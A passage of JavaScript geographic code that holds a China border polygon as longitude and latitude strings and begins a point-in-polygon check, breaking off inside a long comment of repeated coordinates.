107.547167,107.543323,107.542891,107.541346,107.533549,107.529345,107.526938,107.514828,107.511487,107.507678,107.502216,107.496683,107.492766,107.501426,107.504372,107.507390,107.497365,107.496287,107.495497,107.493053,107.483783,107.476237,107.437646,107.419608,107.407607,107.405594,107.395821,107.390359,107.370237,107.370237,107.202937,107.022773,107.010412,107.029743,106.973761,106.961113,106.939841,106.927768,106.817097,106.804736,106.795322,106.783320,106.749544,106.732728,106.721786,106.713684,106.710557,106.705240,106.700802,106.698502,106.698897,106.692466,106.687220,106.687399,106.713845,106.697748,106.679638,106.676045,106.580730,106.568697,106.571428,106.573620,106.582495,106.590203,106.591388,106.587651,106.581040,106.570332,106.568104,106.566379,106.568823,106.582118,106.584399,106.583645,106.587831,106.588190,106.589322,106.592179,106.594443,106.593670,106.591855,106.592376,106.591604,106.590544,106.590813,106.591280,106.617188,106.723834,106.738603,106.751628,106.765067,106.774696,106.770672,106.776134,106.797549,106.845339,106.796400,106.776062,106.774409,106.778433,106.762767,106.762030,106.753299,106.752742,106.752634,106.748125,106.746705,106.740166,106.733446,106.731290,106.730123,106.730015,106.724032,106.715642,106.716540,106.723385,106.722792,106.682117,106.677446,106.663504,106.658617,106.652581,106.637274,106.637992,106.627141,106.611546,106.574752,106.532352,106.511080,106.496276,106.452438,106.420387,106.380861,106.373244,106.360164,106.323801,106.281114,106.258836,106.276370,106.212699,106.112663,106.092398,106.070694,106.027576,106.012772,106.019671,106.019240,106.007166,106.000124,105.966922,105.965916,105.950681,105.913707,105.900879,105.896603,105.904472,105.903466,105.898651,105.883991,105.864030,105.862108,105.859395,105.812503,105.779158,105.748257,105.655552,105.637585,105.631980,105.581387,105.558247,105.570177,105.559253,105.516566,105.508373,105.466404,105.422136,105.400002,105.380311,105.261627,105.244235,105.122066,104.954909,104.867881,104.860767,104.845747,104.740609,104.620452,104.407733,104.385887,104.368639,104.278377,104.196164,104.085206,104.048986,104.024840,104.019522,104.016503,103.983446,103.980032,103.979457,103.977193,103.973025,103.972558,103.960198,103.954772,103.940686,103.935943,103.931057,103.927032,103.921283,103.923583,103.897855,103.888513,103.880895,103.853874,103.829871,103.787903,103.760738,103.746796,103.747084,103.708852,103.692610,103.688011,103.675219,103.668320,103.622039,103.619021,103.587257,103.579639,103.541408,103.531346,103.512662,103.304111,103.294912,103.183379,103.172455,103.191715,103.163832,103.081044,103.092830,103.086793,103.036488,102.972097,102.933866,102.896783,102.787262,102.575406,102.429377,102.276162,102.151118,101.976919,101.906779,101.859348,101.774836,101.721944,101.655541,101.681412,101.627083,101.555506,101.607823,101.618746,101.795820,101.834914,101.834627,101.807893,101.777998,101.751264,101.814505,101.850150,101.845550,101.804157,101.769662,101.706421,101.694348,101.683712,101.677388,101.611847,101.595750,101.587701,101.295356,101.223492,101.147603,101.217743,101.149903,101.122307,101.106209,101.015372,100.917637,100.794605,100.739413,100.670423,100.592235,100.487600,100.431258,100.297878,100.244986,100.169097,100.125403,100.111605,100.157598,100.142651,100.050664,99.986274,99.939131,100.000072,99.269929,99.222786,99.158395,99.257281,99.323971,99.453902,99.112402,98.891634,98.832993,98.676616,98.601877,97.943024,97.902780,97.903930,97.892719,97.769399,97.720244,97.653841,97.534834,97.539433,97.557830,97.879783,98.569682,98.652470,98.284524,98.054557,97.613022,97.419851,97.097898,96.417198,95.819286,94.586667,94.292310,93.905967,93.869172,93.050493,92.121429,91.109578,89.656191,89.187060,89.003087,88.717929,88.809916,88.110819,87.494509,85.939937,81.469394,81.248627,78.958163,78.709800,78.406244,78.378648,78.810985,78.875376,79.252520,78.654608,78.636211,78.967362,78.213073,77.937113,77.284009,76.492926,76.124980,75.858219,75.876616,75.435081,75.352293,74.892361,74.423230,74.441627,75.057936,74.809573,74.754381,74.174866,74.138072,73.760927,73.475769,74.000092,74.837169,75.600657,75.941007,76.483727,76.787282,80.126392,79.887227,80.126392,81.818943,82.518040,82.260478,82.324869,83.042363,84.762510,85.516800,85.516800,85.774362,86.344678,86.721823,86.694227,86.878200,87.926846,87.954441,88.129216,88.625943,88.966293,89.582602,90.106925,90.410481,90.870413,90.999194,91.118777,91.072783,90.732433,91.376339,91.440729,93.685199,95.019003,95.534128,95.396148,95.580121,95.948067,96.555178,97.263474,99.517143,100.345021,100.933734,105.238702,106.866863,107.602755,109.295306,111.889325,111.365002,111.852530,113.931425,114.694912,116.231087,116.194292,116.847396,117.344123,117.408514,118.309981,118.834304,118.922841,119.704726,119.920895,119.534551,119.129811,118.320330,117.823603,117.428061,117.359071,116.880741,116.439206,115.933280,115.533139,115.505543,115.795301,115.781503,116.747361,117.823603,119.102215,120.049676,119.985285,120.859157,122.367735,123.315196,123.692340,125.458481,125.909215,126.175976,126.497928,126.893470,127.049847,127.656958,127.804136,128.733200,129.561078,130.269374,130.747704,130.674115,130.867286,130.913279,130.756902,131.106451,132.559838,132.670221,133.111756,134.215594,134.934239,135.067619,135.106138,135.091765,135.007253,134.794534,134.688750,134.684725,134.581815,134.616310,134.668053,134.689900,134.789935,134.686450,134.688750,134.586415,134.580666,134.480630,134.334602,134.261013,134.188573,134.170176,134.240316,134.241465,134.219619,134.159253,134.111247,134.070428,134.085376,134.084801,134.056630,134.048006,134.062379,134.019835,133.929574,133.906002,133.897666,133.863171,133.906577,133.965219,133.950271,133.884730,133.881281,133.935323,133.916926,133.933023,133.851385,133.766298,133.696158,133.760549,133.722604,133.683510,133.596123,133.485739,133.419049,133.256923,133.148838,132.983263,132.954517,132.825736,132.177231,132.007056,131.941516,131.841481,131.798937,131.671306,131.714999,131.503430,131.364301,131.288412,130.980257,131.098690,131.121686,131.326356,131.255067,131.326356,131.319457,131.158481,131.052122,130.433512,130.551945,130.597363,130.647381,130.619785,130.656005,130.646806,130.584140,130.576091,130.592764,130.560569,130.536997,130.511701,130.478931,130.437537,130.424314,130.447310,130.395568,130.384070,130.374296,130.334052,130.311055,130.298982,130.265637,130.247599,130.250761,130.254211,130.262834,130.272895,130.233226,130.152451,130.134916,130.108470,130.116518,130.089210,130.072250,130.032868,129.967040,129.954680,129.894601,129.927659,129.915585,129.893451,129.876204,129.865280,129.883103,129.877066,129.870455,129.855507,129.842859,129.816700,129.772719,129.786517,129.805202,129.799165,129.792841,129.792769,129.770132,129.765317,129.748644,129.756693,129.750082,129.756693,129.756118,129.747782,129.731109,129.711562,129.681092,129.657233,129.632511,129.607790,129.572720,129.587093,129.584793,129.564959,129.556623,129.543399,129.514366,129.485046,129.439627,129.387022,129.358564,129.329818,129.266578,129.268877,129.230933,129.221303,129.192270,129.189826,129.206355,129.216560,129.217566,129.208511,129.211242,129.230071,129.229496,129.201900,129.198881,129.185658,129.172579,129.173441,129.176316,128.217644,128.109560,127.654227,127.254086,127.102308,126.863143,126.541191,126.026066,125.704114,125.437353,125.064808,124.361111,124.397906,124.328916,124.149542,124.172539,124.172539";
mapMarkChina.weiDu = "39.751356,30.172376,26.270377,22.210957,18.574454,11.456839,7.214805,3.598380,6.110162,11.275144,18.062243,18.429520,21.495445,21.551307,21.550230,21.552249,21.549961,21.541078,21.542155,21.538285,21.537141,21.536839,21.536872,21.538050,21.537915,21.534281,21.533339,21.533272,21.534786,21.533777,21.533877,21.535122,21.536065,21.538285,21.550028,21.567321,21.572434,21.580305,21.586024,21.591876,21.592145,21.589118,21.591675,21.591204,21.594063,21.594248,21.593020,21.590783,21.590111,21.590026,21.591136,21.593239,21.595509,21.597594,21.599747,21.602034,21.603749,21.606204,21.607987,21.609937,21.610274,21.612830,21.615486,21.617168,21.620195,21.623961,21.629005,21.633208,21.633006,21.635932,21.643430,21.645952,21.650692,21.653416,21.656979,21.658392,21.654223,21.651701,21.648272,21.644943,21.644371,21.644809,21.646053,21.646792,21.652373,21.656442,21.656845,21.656139,21.659266,21.660947,21.658291,21.657013,21.656778,21.658055,21.657148,21.658228,21.657286,21.652361,21.651756,21.651436,21.650697,21.649049,21.648141,21.647587,21.646443,21.645956,21.645317,21.645536,21.646359,21.644678,21.643232,21.636222,21.633717,21.633027,21.632338,21.628992,21.628656,21.627378,21.623864,21.622048,21.621241,21.620115,21.619627,21.618400,21.619089,21.616550,21.614414,21.613658,21.613876,21.615070,21.617962,21.619341,21.613439,21.611657,21.610900,21.609454,21.608193,21.603989,21.603400,21.602761,21.602828,21.603518,21.606040,21.618719,21.620468,21.620838,21.618484,21.616365,21.615121,21.615558,21.615861,21.613607,21.605603,21.596556,21.592251,21.593394,21.597296,21.596253,21.594840,21.593932,21.593798,21.596993,21.597060,21.600457,21.598944,21.598944,21.600256,21.602004,21.601668,21.607386,21.612666,21.619627,21.631161,21.633515,21.644544,21.655303,21.665792,21.664918,21.647503,21.624436,21.619862,21.611522,21.599953,21.599011,21.603854,21.639231,21.724208,21.826361,21.842478,21.948539,21.925924,21.927803,21.939882,21.974505,21.982018,21.990538,22.011399,22.009655,22.016094,21.980945,21.976953,21.972677,21.967594,21.965665,21.967930,21.973834,21.979939,21.983494,21.992584,22.001371,22.062632,22.141189,22.188891,22.293752,22.344459,22.352154,22.367742,22.369381,22.373663,22.376029,22.377409,22.400594,22.407617,22.425473,22.454826,22.463250,22.469400,22.480430,22.478926,22.474782,22.472342,22.474798,22.476704,22.476570,22.479194,22.482185,22.485677,22.491325,22.493364,22.496171,22.503690,22.523104,22.611550,22.616625,22.659523,22.673934,22.702633,22.721518,22.734195,22.748273,22.773021,22.807568,22.817303,22.813436,22.814969,22.829505,22.834638,22.838339,22.842172,22.844289,22.846389,22.848722,22.851038,22.853638,22.858921,22.858621,22.859271,22.860887,22.865220,22.871802,22.875801,22.878317,22.886965,22.897094,22.881233,22.868903,22.870502,22.877501,22.882166,22.894895,22.901159,22.931076,22.926679,22.952127,22.915352,22.906290,22.891896,22.882699,22.884965,22.862571,22.860171,22.866170,22.875368,22.897094,22.911221,22.984230,22.986095,23.001011,22.990224,22.994219,22.985296,22.972775,22.956124,22.944267,22.942668,22.954125,22.944133,22.940136,22.942934,22.941868,22.931776,22.925813,22.921948,22.920816,22.920616,22.949612,22.951777,22.956940,23.000562,23.029991,23.036914,23.084170,23.071659,23.070328,23.072058,23.079778,23.130345,23.189670,23.190867,23.209085,23.265451,23.289505,23.296548,23.323653,23.292661,23.270069,23.252392,23.157717,22.945915,22.938454,22.926529,22.827088,22.818553,22.708089,22.695275,22.691538,22.745454,22.824954,22.765200,22.682461,22.566006,22.528458,22.523246,22.508677,22.509814,22.513556,22.514091,22.510816,22.508210,22.516096,22.528291,22.530162,22.542323,22.541120,22.536577,22.538314,22.547267,22.572119,22.567843,22.572920,22.599237,22.623411,22.673083,22.692172,22.704051,22.714328,22.748756,22.755694,22.767701,22.773971,22.791979,22.772104,22.761431,22.672015,22.646246,22.599237,22.597634,22.607652,22.732611,22.674952,22.622610,22.604446,22.561965,22.542724,22.494342,22.467871,22.448884,22.445407,22.480439,22.487390,22.542189,22.636766,22.704852,22.641039,22.418660,22.402609,22.433639,22.388964,22.390035,22.510382,22.482845,22.413577,22.375854,22.278151,22.240926,22.174752,22.054113,21.839385,21.625138,21.616260,21.577783,21.512105,21.326215,21.284155,21.248556,21.203235,21.205394,21.140627,21.144945,21.178951,21.185427,21.199458,21.176792,21.181649,21.244240,21.179220,21.235339,21.416496,21.514528,21.566210,21.693184,21.780278,21.708241,21.685654,21.572669,21.523143,21.487603,21.453131,21.460672,21.539295,21.477908,21.463904,21.488680,21.514528,21.603884,21.652306,21.696410,21.674898,21.712542,21.856575,21.977922,22.105598,22.117395,22.158137,22.394851,22.742218,22.943817,23.092954,23.185548,23.477802,23.805410,24.085705,24.022296,23.986879,23.982914,23.977098,23.912577,23.868133,23.846435,23.933206,24.434149,24.821279,25.391320,25.942005,27.537338,27.471663,28.134789,28.452606,27.889664,27.709548,28.069477,28.216372,27.553751,27.529131,27.167399,26.986087,26.837521,26.804479,27.856938,28.118465,27.290851,27.167399,27.504506,27.979609,27.856938,27.775080,27.922380,30.187218,29.971026,31.047181,31.395313,32.197340,32.603499,32.759222,32.439695,32.619084,33.695469,34.102361,34.301250,34.621531,35.439393,35.431858,35.845217,35.792727,36.114608,36.591231,36.687685,36.909806,36.909806,37.050146,37.307983,37.352094,37.652823,38.497028,38.634365,38.497028,38.547657,39.409979,40.162867,40.564284,40.690546,40.395560,40.494034,41.088788,42.159489,44.931210,45.100993,45.432556,45.211730,45.542643,45.974410,47.262087,47.048565,47.124024,48.181489,48.470049,48.525117,48.787394,49.011976,49.157108,49.199358,48.969565,48.708246,48.365865,48.126045,48.058199,47.897477,47.667889,46.991900,46.891012,46.561807,46.012912,45.523232,45.159645,45.205222,44.990038,44.306542,44.346195,44.054780,44.041499,43.292999,42.766172,42.840744,42.596354,42.698301,42.718670,41.760938,42.378304,42.514675,42.487425,43.748567,44.359406,45.159645,44.950826,45.503814,45.787939,46.102644,46.447380,46.421919,46.644298,46.758307,46.770960,46.809691,46.641920,46.879177,47.259736,47.544142,48.003393,48.003393,47.643785,47.643785,47.882770,47.823903,47.668666,47.950849,48.176101,48.286819,48.654140,49.900915,49.566750,50.409599,52.626154,52.888668,53.304286,53.524301,53.584605,53.584605,53.160662,52.977672,52.771571,52.288716,51.525693,51.324246,50.185503,49.680387,49.614629,49.446844,48.933943,48.903605,48.550337,48.538111,48.311390,48.071312,47.786688,47.786688,48.015749,48.151464,48.403427,48.459716,48.459716,48.444788,48.401511,48.365865,48.294115,48.259930,48.153389,48.047011,47.918755,47.905602,47.826615,47.750611,47.620837,47.591262,47.521150,47.479037,47.446259,47.439232,47.361878,47.332938,47.258561,47.199768,47.122846,47.094560,47.101240,47.012566,46.982646,46.961378,46.944041,46.891210,46.853722,46.784203,46.642911,46.603266,46.546921,46.530344,46.457024,46.460603,46.408089,46.381017,46.361898,46.345961,46.339585,46.305301,46.273389,46.204716,46.175943,46.149555,46.071915,46.020629,45.944412,45.872110,45.625572,45.575486,45.522928,45.132465,45.028101,45.022388,45.077861,45.152012,45.265088,45.287838,45.300834,45.217119,45.186202,45.132465,44.968495,44.984015,44.922728,44.851552,44.781108,44.717141,44.041188,43.607933,43.492422,43.406901,42.941970,42.870484,42.736594,42.706471,42.683126,42.615163,42.558612,42.430438,42.424896,42.440667,42.458991,42.489661,42.501158,42.553507,42.631311,42.556485,42.553933,42.592209,42.612613,42.606663,42.613888,42.639384,42.656375,42.684400,42.706471,42.715223,42.747674,42.786678,42.828622,42.865458,42.909675,42.907771,42.908406,42.909463,42.930185,42.995689,42.981537,42.975622,42.972242,42.985128,43.018704,42.994210,42.982382,42.973721,42.976679,42.978580,42.956184,42.928705,42.924900,42.924688,42.926168,42.868421,42.794942,42.724133,42.702917,42.686575,42.650906,42.621538,42.612560,42.608788,42.592794,42.582802,42.550902,42.517921,42.484071,42.477256,42.468524,42.444876,42.432089,42.436565,42.430597,42.467885,42.415676,42.396308,42.389706,42.384381,42.366486,42.364356,42.374582,42.402697,42.423562,42.440802,42.430586,42.414408,42.392049,42.382251,42.334092,42.275228,42.271280,42.270747,42.245134,42.250365,42.248764,42.243106,42.233819,42.226879,42.224637,42.216095,42.211289,42.201890,42.194733,42.192062,42.185332,42.174433,41.418067,41.353151,41.405089,41.481188,41.543385,41.733057,41.367005,40.894298,40.772090,40.635649,40.477866,40.048217,40.030550,39.913830,39.733051,39.718852,39.733051";
mapMarkChina.markerType = 3; //Polygon
/**
* Convert the relevant longitude and latitude into coordinates required by the ray method
 */
function initChinaMarkPoint() {
    var lstJingdu = mapMarkChina.jingDu.split(',');
    var lstWeidu = mapMarkChina.weiDu.split(',');
    if (lstJingdu.length != lstWeidu.length) {
        return false;
    }
    var pts = [];
    //Get polygon points
    for (var i = 0; i < lstJingdu.length; i++) {
        pts.push({"x": Number(lstJingdu[i]), "y": Number(lstWeidu[i])});
    }
    mapMarkChina.points = pts;
}
//direct initialization
initChinaMarkPoint();

function IsInsideChina(lat, lng, chinaRegion) {
//1. First determine whether the large area is domestic. Diagonal vertices: lower left (10,72) upper right (54.9, 137.9)
//2. Precise domestic area:
//     new RectangleInsets(42, 80, 31, 123),
//     new RectangleInsets(31, 99, 25, 121),
//     new RectangleInsets(25, 108.1, 18, 119),
//     new RectangleInsets(51, 120, 42, 127),
//     new RectangleInsets(49, 127, 43, 130),
//     new RectangleInsets(45, 112, 42, 120),
//     new RectangleInsets(45, 80, 42, 94),
//     new RectangleInsets(31, 84, 29, 99),
//     new RectangleInsets(25, 99, 24, 108.1),
//     new RectangleInsets(31, 121, 27, 123),
//     new RectangleInsets(42, 123, 41, 126),
//     new RectangleInsets(41, 122,	36, 124),
//     new RectangleInsets(24, 107, 22, 108.1),
//     new RectangleInsets(41, 77, 36, 80),
//     new RectangleInsets(53, 121, 51, 126)
//3. No longer precise domestic, use isInChinaByPolygon to judge
    //Construct China region object
    //Longitude: 124.157254,122.956758,120.788465,116.713463,119.629435,118.746365,115.508440,112.564873,108.333495,110.173224,109.7569 85,108.420882,108.227710,108.044168,108.021603,108.015566,108.001768,107.989264,107.983515,107.981323,107.979634,107.978556 ,107.977622,107.975214, 107.974208,107.972016,107.970723,107.969789,107.965692,107.960267,107.958901,107.956925,107.955955,107.955164,107.959261, 107.952577,107.953080,107.940791,107.936264,107.935545,107.932239,107.926634,107.922466,107.920454,107.916196,107.913465,10 7.913609,107.913375,107.912854, 107.912369,107.909494,107.908866,107.909746,107.908740,107.906512,107.900619,107.900978,107.903278,107.902739,107.902272, 107.894798,107.893073,107.893433,107.900008,107.901122,107.895625,107.898858,107.892427,107.889839,107.888115,107.888438,10 7.880964,107.881791,107.870041, 107.870256,107.867274,107.863178,107.855273,107.855848,107.854985,107.853296,107.850673,107.849883,107.843667,107.841331, 107.837450,107.835115,107.832995,107.828359,107.816610,107.814094,107.810070,107.806692,107.802776,107.799003,107.796267,10 7.791650,107.790806,107.790213, 107.788291,107.781948,107.782613,107.782398,107.778553,107.774888,107.772013,107.769336,107.765168,107.763012,107.758449, 107.753275,107.745585,107.741112,107.737842,107.732919,107.730296,107.728643,107.728068,107.722894,107.718456,107.715815,10 7.714647,107.713587,107.708826, 107.707713,107.700149,107.699035,107.692765,107.688147,107.684285,107.678751,107.673757,107.663300,107.659240,107.656060, 107.646322,107.627099,107.621601,107.620110,107.613822,107.611306,107.609743,107.606348,107.592837,107.591077,107.586298,10 7.581447,107.580872,107.579614, 107.571853,107.570416,107.567936,107.561397,107.556797,107.553527,107.550653,107.547167,107.543323,107.542891,107.541346, 107.533549,107.529345,107.526938,107.514828,107.511487,107.507678,107.502216,107.496683,107.492766,107.501426,107.504372,10 7.507390,107.497365,107.496287, 107.495497,107.493053,107.483783,107.476237,107.437646,107.419608,107.407607,107.405594,107.395821,107.390359,107.370237, 107.370237,107.202937,107.022773,107.010412,107.029743,106.973761,106.961113,106.939841,106.927768,106.817097,106.804736,10 6.795322,106.783320,106.749544, 106.732728,106.721786,106.713684,106.710557,106.705240,106.700802,106.698502,106.698897,106.692466,106.687220,106.687399, 106.713845,106.697748,106.679638,106.676045,106.580730,106.568697,106.571428,106.573620,106.582495,106.590203,106.591388,10 6.587651,106.581040,106.570332, 106.568104,106.566379,106.568823,106.582118,106.584399,106.583645,106.587831,106.588190,106.589322,106.592179,106.594443, 106.593670,106.591855,106.592376,106.591604,106.590544,106.590813,106.591280,106.617188,106.723834,106.738603,106.751628,10 6.765067,106.774696,106.770672, 106.776134,106.797549,106.845339,106.796400,106.776062,106.774409,106.778433,106.762767,106.762030,106.753299,106.752742, 106.752634,106.748125,106.746705,106.740166,106.733446,106.731290,106.730123,106.730015,106.724032,106.715642,106.716540,10 6.723385,106.722792,106.682117, 106.677446,106.663504,106.658617,106.652581,106.637274,106.637992,106.627141,106.611546,106.574752,106.532352,106.511080, 106.496276,106.452438,106.420387,106.380861,106.373244,106.360164,106.323801,106.281114,106.258836,106.276370,106.212699,10 6.112663,106.092398,106.070694, 106.027576,106.012772,106.019671,106.019240,106.007166,106.000124,105.966922,105.965916,105.950681,105.913707,105.900879, 105.896603,105.904472,105.903466,105.898651,105.883991,105.864030,105.862108,105.859395,105.812503,105.779158,105.748257,10 5.655552,105.637585,105.631980, 105.581387,105.558247,105.570177,105.559253,105.516566,105.508373,105.466404,105.422136,105.400002,105.380311,105.261627, 105.244235,105.122066,104.954909,104.867881,104.860767,104.845747,104.740609,104.620452,104.407733,104.385887,104.368639,10 4.278377,104.196164,104.085206, 104.048986,104.024840,104.019522,104.016503,103.983446,103.980032,103.979457,103.977193,103.973025,103.972558,103.960198, 103.954772,103.940686,103.935943,103.931057,103.927032,103.921283,103.923583,103.897855,103.888513,103.880895,103.853874,10 3.829871,103.787903,103.760738, 103.746796,103.747084,103.708852,103.692610,103.688011,103.675219,103.668320,103.622039,103.619021,103.587257,103.579639, 103.541408,103.531346,103.512662,103.304111,103.294912,103.183379,103.172455,103.191715,103.163832,103.081044,103.092830,10 3.086793,103.036488,102.972097, 102.933866,102.896783,102.787262,102.575406,102.429377,102.276162,102.151118,101.976919,101.906779,101.859348,101.774836, 101.721944,101.655541,101.681412,101.627083,101.555506,101.607823,101.618746,101.795820,101.834914,101.834627,101.807893,10 1.777998,101.751264,101.814505, 101.850150,101.845550,101.804157,101.769662,101.706421,101.694348,101.683712,101.677388,101.611847,101.595750,101.587701, 101.295356,101.223492,101.147603,101.217743,101.149903,101.122307,101.106209,101.015372,100.917637,100.794605,100.739413,10 0.670423,100.592235,100.487600, 100.431258,100.297878,100.244986,100.169097,100.125403,100.111605,100.157598,100.142651,100.050664,99.986274,99.939131,10 0.000072,99.269929,99.222786,99.158395,99.257281,99.323971,99.453902,99.112402,98.891634,98.832993,98.676616,98.601877,97.9 43024,97.902780, 97.903930,97.892719,97.769399,97.720244,97.653841,97.534834,97.539433,97.557830,97.879783,98.569682,98.652470,98.284524,9 8.054557,97.613022,97.419851,97.097898,96.417198,95.819286,94.586667,94.292310,93.905967,93.869172,93.050493,92.121429,91.1 09578, 89.656191,89.187060,89.003087,88.717929,88.809916,88.110819,87.494509,85.939937,81.469394,81.248627,78.958163,78.709800,7 8.406244,78.378648,78.810985,78.875376,79.252520,78.654608,78.636211,78.967362,78.213073,77.937113,77.284009,76.492926,76.1 24980, 75.858219,75.876616,75.435081,75.352293,74.892361,74.423230,74.441627,75.057936,74.809573,74.754381,74.174866,74.138072,7 3.760927,73.475769,74.000092,74.837169,75.600657,75.941007,76.483727,76.787282,80.126392,79.887227,80.126392,81.818943,82.5 18040, 82.260478,82.324869,83.042363,84.762510,85.516800,85.516800,85.774362,86.344678,86.721823,86.694227,86.878200,87.926846,8 7.954441,88.129216,88.625943,88.966293,89.582602,90.106925,90.410481,90.870413,90.999194,91.118777,91.072783,90.732433,91.3 76339, 91.440729,93.685199,95.019003,95.534128,95.396148,95.580121,95.948067,96.555178,97.263474,99.517143,100.345021,100.933734 ,105.238702,106.866863,107.602755,109.295306,111.889325,111.365002,111.852530,113.931425,114.694912,116.231087,116.194292,1 16.847396,117.344123, 117.408514,118.309981,118.834304,118.922841,119.704726,119.920895,119.534551,119.129811,118.320330,117.823603,117.428061, 117.359071,116.880741,116.439206,115.933280,115.533139,115.505543,115.795301,115.781503,116.747361,117.823603,119.102215,12 0.049676,119.985285,120.859157, 122.367735,123.315196,123.692340,125.458481,125.909215,126.175976,126.497928,126.893470,127.049847,127.656958,127.804136, 128.733200,129.561078,130.269374,130.747704,130.674115,130.867286,130.913279,130.756902,131.106451,132.559838,132.670221,13 3.111756,134.215594,134.934239, 135.067619,135.106138,135.091765,135.007253,134.794534,134.688750,134.684725,134.581815,134.616310,134.668053,134.689900, 134.789935,134.686450,134.688750,134.586415,134.580666,134.480630,134.334602,134.261013,134.188573,134.170176,134.240316,13 4.241465,134.219619,134.159253, 134.111247,134.070428,134.085376,134.084801,134.056630,134.048006,134.062379,134.019835,133.929574,133.906002,133.897666, 133.863171,133.906577,133.965219,133.950271,133.884730,133.881281,133.935323,133.916926,133.933023,133.851385,133.766298,13 3.696158,133.760549,133.722604, 133.683510,133.596123,133.485739,133.419049,133.256923,133.148838,132.983263,132.954517,132.825736,132.177231,132.007056, 131.941516,131.841481,131.798937,131.671306,131.714999,131.503430,131.364301,131.288412,130.980257,131.098690,131.121686,13 1.326356,131.255067,131.326356, 131.319457,131.158481,131.052122,130.433512,130.551945,130.597363,130.647381,130.619785,130.656005,130.646806,130.584140, 130.576091,130.592764,130.560569,130.536997,130.511701,130.478931,130.437537,130.424314,130.447310,130.395568,130.384070,13 0.374296,130.334052,130.311055, 130.298982,130.265637,130.247599,130.250761,130.254211,130.262834,130.272895,130.233226,130.152451,130.134916,130.108470, 130.116518,130.089210,130.072250,130.032868,129.967040,129.954680,129.894601,129.927659,129.915585,129.893451,129.876204,12 9.865280,129.883103,129.877066, 129.870455,129.855507,129.842859,129.816700,129.772719,129.786517,129.805202,129.799165,129.792841,129.792769,129.770132, 129.765317,129.748644,129.756693,129.750082,129.756693,129.756118,129.747782,129.731109,129.711562,129.681092,129.657233,12 9.632511,129.607790,129.572720, 129.587093,129.584793,129.564959,129.556623,129.543399,129.514366,129.485046,129.439627,129.387022,129.358564,129.329818, 129.266578,129.268877,129.230933,129.221303,129.192270,129.189826,129.206355,129.216560,129.217566,129.208511,129.211242,12 9.230071,129.229496,129.201900, 129.198881,129.185658,129.172579,129.173441,129.176316,128.217644,128.109560,127.654227,127.254086,127.102308,126.863143, 126.541191,126.026066,125.704114,125.437353,125.064808,124.361111,124.397906,124.328916,124.149542,124.172539,124.172539
    //Latitude: 39.751356,30.172376,26.270377,22.210957,18.574454,11.456839,7.214805,3.598380,6.110162,11.275144,18.062243,18.429520,2 1.495445,21.551307,21.550230,21.552249,21.549961,21.541078,21.542155,21.538285,21.537141,21.536839,21.536872,21.538050, 21.537915,21.534281,21.533339,21.533272,21.534786,21.533777,21.533877,21.535122,21.536065,21.538285,21.550028,21.567321,2 1.572434,21.580305,21.586024,21.591876,21.592145,21.589118,21.591675,21.591204,21.594063,21.594248,21.593020,21.590783,21.5 90111, 21.590026,21.591136,21.593239,21.595509,21.597594,21.599747,21.602034,21.603749,21.606204,21.607987,21.609937,21.610274,2 1.612830,21.615486,21.617168,21.620195,21.623961,21.629005,21.633208,21.633006,21.635932,21.643430,21.645952,21.650692,21.6 53416, 21.656979,21.658392,21.654223,21.651701,21.648272,21.644943,21.644371,21.644809,21.646053,21.646792,21.652373,21.656442,2 1.656845,21.656139,21.659266,21.660947,21.658291,21.657013,21.656778,21.658055,21.657148,21.658228,21.657286,21.652361,21.6 51756, 21.651436,21.650697,21.649049,21.648141,21.647587,21.646443,21.645956,21.645317,21.645536,21.646359,21.644678,21.643232,2 1.636222,21.633717,21.633027,21.632338,21.628992,21.628656,21.627378,21.623864,21.622048,21.621241,21.620115,21.619627,21.6 18400, 21.619089,21.616550,21.614414,21.613658,21.613876,21.615070,21.617962,21.619341,21.613439,21.611657,21.610900,21.609454,2 1.608193,21.603989,21.603400,21.602761,21.602828,21.603518,21.606040,21.618719,21.620468,21.620838,21.618484,21.616365,21.6 15121, 21.615558,21.615861,21.613607,21.605603,21.596556,21.592251,21.593394,21.597296,21.596253,21.594840,21.593932,21.593798,2 1.596993,21.597060,21.600457,21.598944,21.598944,21.600256,21.602004,21.601668,21.607386,21.612666,21.619627,21.631161,21.6 33515, 21.644544,21.655303,21.665792,21.664918,21.647503,21.624436,21.619862,21.611522,21.599953,21.599011,21.603854,21.639231,2 1.724208,21.826361,21.842478,21.948539,21.925924,21.927803,21.939882,21.974505,21.982018,21.990538,22.011399,22.009655,22.0 16094, 21.980945,21.976953,21.972677,21.967594,21.965665,21.967930,21.973834,21.979939,21.983494,21.992584,22.001371,22.062632,2 2.141189,22.188891,22.293752,22.344459,22.352154,22.367742,22.369381,22.373663,22.376029,22.377409,22.400594,22.407617,22.4 25473, 22.454826,22.463250,22.469400,22.480430,22.478926,22.474782,22.472342,22.474798,22.476704,22.476570,22.479194,22.482185,2 2.485677,22.491325,22.493364,22.496171,22.503690,22.523104,22.611550,22.616625,22.659523,22.673934,22.702633,22.721518,22.7 34195, 22.748273,22.773021,22.807568,22.817303,22.813436,22.814969,22.829505,22.834638,22.838339,22.842172,22.844289,22.846389,2 2.848722,22.851038,22.853638,22.858921,22.858621,22.859271,22.860887,22.865220,22.871802,22.875801,22.878317,22.886965,22.8 97094, 22.881233,22.868903,22.870502,22.877501,22.882166,22.894895,22.901159,22.931076,22.926679,22.952127,22.915352,22.906290,2 2.891896,22.882699,22.884965,22.862571,22.860171,22.866170,22.875368,22.897094,22.911221,22.984230,22.986095,23.001011,22.9 90224, 22.994219,22.985296,22.972775,22.956124,22.944267,22.942668,22.954125,22.944133,22.940136,22.942934,22.941868,22.931776,2 2.925813,22.921948,22.920816,22.920616,22.949612,22.951777,22.956940,23.000562,23.029991,23.036914,23.084170,23.071659,23.0 70328, 23.072058,23.079778,23.130345,23.189670,23.190867,23.209085,23.265451,23.289505,23.296548,23.323653,23.292661,23.270069,2 3.252392,23.157717,22.945915,22.938454,22.926529,22.827088,22.818553,22.708089,22.695275,22.691538,22.745454,22.824954,22.7 65200, 22.682461,22.566006,22.528458,22.523246,22.508677,22.509814,22.513556,22.514091,22.510816,22.508210,22.516096,22.528291,2 2.530162,22.542323,22.541120,22.536577,22.538314,22.547267,22.572119,22.567843,22.572920,22.599237,22.623411,22.673083,22.6 92172, 22.704051,22.714328,22.748756,22.755694,22.767701,22.773971,22.791979,22.772104,22.761431,22.672015,22.646246,22.599237,2 2.597634,22.607652,22.732611,22.674952,22.622610,22.604446,22.561965,22.542724,22.494342,22.467871,22.448884,22.445407,22.4 80439, 22.487390,22.542189,22.636766,22.704852,22.641039,22.418660,22.402609,22.433639,22.388964,22.390035,22.510382,22.482845,2 